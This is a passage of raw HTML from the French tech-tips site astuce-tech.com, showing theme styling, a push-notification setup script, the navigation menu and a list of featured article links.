.container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-490,.tie-cat-item-490 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-490:after{border-top-color:#e67e22 !important;}.tie-cat-490:hover{background-color:#c86004 !important;}.tie-cat-490:hover:after{border-top-color:#c86004 !important;}.tie-cat-491,.tie-cat-item-491 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-491:after{border-top-color:#2ecc71 !important;}.tie-cat-491:hover{background-color:#10ae53 !important;}.tie-cat-491:hover:after{border-top-color:#10ae53 !important;}.tie-cat-492,.tie-cat-item-492 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-492:after{border-top-color:#9b59b6 !important;}.tie-cat-492:hover{background-color:#7d3b98 !important;}.tie-cat-492:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-493,.tie-cat-item-493 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-493:after{border-top-color:#34495e !important;}.tie-cat-493:hover{background-color:#162b40 !important;}.tie-cat-493:hover:after{border-top-color:#162b40 !important;}.tie-cat-494,.tie-cat-item-494 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-494:after{border-top-color:#795548 !important;}.tie-cat-494:hover{background-color:#5b372a !important;}.tie-cat-494:hover:after{border-top-color:#5b372a !important;}.tie-cat-495,.tie-cat-item-495 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-495:after{border-top-color:#4CAF50 !important;}.tie-cat-495:hover{background-color:#2e9132 !important;}.tie-cat-495:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.astuce-tech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.astuce-tech.com/wp-json/wp/v2/media/4162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.astuce-tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.astuce-tech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.astuce-tech.com/?p=4162' />
<link rel="alternate" type="application/json+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Fhebergement-wordpress-pas-cher%2Fcapture-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Fhebergement-wordpress-pas-cher%2Fcapture-4%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.astuce-tech.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69a5706d-d851-4d52-9035-5eea644bdbd4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.astuce-tech.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5605e6f7-59fb-4441-98e8-3424d278ba78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nous aimerions vous envoyer des notifications. Vous pouvez vous désabonner à tout moment";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACCEPTER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NON MERCI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S\\\&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d\\\&#039;être abonné';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'UNSUBSCRIBE';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-270x270.png" />
</head>

<body id="tie-body" class="attachment attachment-template-default single single-attachment postid-4162 attachmentid-4162 attachment-png wp-custom-logo block-head-7 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button elementor-default elementor-kit-4604">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC" width="400" height="50" style="max-height:50px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Connexion</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://deanofgames.fr/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-astuce-tech" class="menu"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990 menu-item-has-icon"><a href="https://www.astuce-tech.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="24" ><a href="https://www.astuce-tech.com/category/streaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-video"></span> Streaming</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="27" ><a href="https://www.astuce-tech.com/category/logiciels/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> Programmes</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="34" ><a href="https://www.astuce-tech.com/category/comparatif/"> <span aria-hidden="true" class="tie-menu-icon fas fa-drafting-compass"></span> Comparatif</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177 menu-item-has-icon"><a href="https://www.astuce-tech.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Ordinateur</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>12</strong>				<div class="menu-featured-posts-words">
					<span>Featured</span><span>Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger GTA 5 Mobile Mod APK (argent illimité)" href="https://www.astuce-tech.com/telecharger-gta-5-mobile-mod-apk/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/09/gta-5-apk-data-1-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-gta-5-mobile-mod-apk/">Télécharger GTA 5 Mobile Mod APK (argent illimité)</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">4 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="TÉLÉCHARGER WINDOWS 10. 32 &amp; 64 BITS ISO" href="https://www.astuce-tech.com/windows-10-iso/" class="post-thumb"><img width="150" height="68" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/télécharger-les-ISO-officiels-de-windows-10.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Download Windows 10 iso direct download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/télécharger-les-ISO-officiels-de-windows-10.jpg 1163w, https://www.astuce-tech.com/wp-content/uploads/2019/10/télécharger-les-ISO-officiels-de-windows-10-300x136.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2019/10/télécharger-les-ISO-officiels-de-windows-10-1024x465.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2019/10/télécharger-les-ISO-officiels-de-windows-10-768x349.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2019/10/télécharger-les-ISO-officiels-de-windows-10-960x436.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2019/10/télécharger-les-ISO-officiels-de-windows-10-881x400.jpg 881w, https://www.astuce-tech.com/wp-content/uploads/2019/10/télécharger-les-ISO-officiels-de-windows-10-585x266.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/windows-10-iso/">TÉLÉCHARGER WINDOWS 10. 32 &amp; 64 BITS ISO</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">7 octobre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Zone Telechargement &#8211; Nouvelle adresse officielle novembre 2019" href="https://www.astuce-tech.com/zone-telechargement/" class="post-thumb"><img width="150" height="82" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/zone-telechargement.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/zone-telechargement.png 1411w, https://www.astuce-tech.com/wp-content/uploads/2019/09/zone-telechargement-300x164.png 300w, https://www.astuce-tech.com/wp-content/uploads/2019/09/zone-telechargement-1024x559.png 1024w, https://www.astuce-tech.com/wp-content/uploads/2019/09/zone-telechargement-768x419.png 768w, https://www.astuce-tech.com/wp-content/uploads/2019/09/zone-telechargement-960x524.png 960w, https://www.astuce-tech.com/wp-content/uploads/2019/09/zone-telechargement-733x400.png 733w, https://www.astuce-tech.com/wp-content/uploads/2019/09/zone-telechargement-585x319.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/zone-telechargement/">Zone Telechargement &#8211; Nouvelle adresse officielle novembre 2019</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">15 septembre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment lancer un business en ligne gratuitement en 2023" href="https://www.astuce-tech.com/lancer-un-business-en-ligne/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2023/01/lancer-un-business-en-ligne-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="lancer un business en ligne" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/lancer-un-business-en-ligne/">Comment lancer un business en ligne gratuitement en 2023</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">13 janvier 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Nouvelles séries Netflix à regarder en 2021" href="https://www.astuce-tech.com/nouvelles-series-netflix-a-regarder-en-2021/" class="post-thumb"><img width="150" height="88" src="https://www.astuce-tech.com/wp-content/uploads/2021/01/séries-Netflix-a-regarder.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="séries Netflix a regarder" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/01/séries-Netflix-a-regarder.jpg 770w, https://www.astuce-tech.com/wp-content/uploads/2021/01/séries-Netflix-a-regarder-300x175.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2021/01/séries-Netflix-a-regarder-768x449.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2021/01/séries-Netflix-a-regarder-760x450.jpg 760w, https://www.astuce-tech.com/wp-content/uploads/2021/01/séries-Netflix-a-regarder-684x400.jpg 684w, https://www.astuce-tech.com/wp-content/uploads/2021/01/séries-Netflix-a-regarder-585x342.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/nouvelles-series-netflix-a-regarder-en-2021/">Nouvelles séries Netflix à regarder en 2021</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">19 janvier 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment récupérer les SMS effacés de téléphone Android" href="https://www.astuce-tech.com/comment-recuperer-sms-android/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/récupérer-les-SMS-effacés-sur-Android.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment récupérer ses SMS/MMS effacés Android" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/récupérer-les-SMS-effacés-sur-Android.jpg 680w, https://www.astuce-tech.com/wp-content/uploads/2019/10/récupérer-les-SMS-effacés-sur-Android-300x168.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2019/10/récupérer-les-SMS-effacés-sur-Android-585x328.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/comment-recuperer-sms-android/">Comment récupérer les SMS effacés de téléphone Android</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">4 octobre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Les meilleurs plateforme pour regarder la formule 1 gratuite et payant" href="https://www.astuce-tech.com/plateforme-pour-regarder-formule-1/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2023/03/plateforme-pour-regarder-la-formule-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="plateforme pour regarder la formule 1" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/plateforme-pour-regarder-formule-1/">Les meilleurs plateforme pour regarder la formule 1 gratuite et payant</a>
						</h3>

												<div class="post-meta clearfix">
